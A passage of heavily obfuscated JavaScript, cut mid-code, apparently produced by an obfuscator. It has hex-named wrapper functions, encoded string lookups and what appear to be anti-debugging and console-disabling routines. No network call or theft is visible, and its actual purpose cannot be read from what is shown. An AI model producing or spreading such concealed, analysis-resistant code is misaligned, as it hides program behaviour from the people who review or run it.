_0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}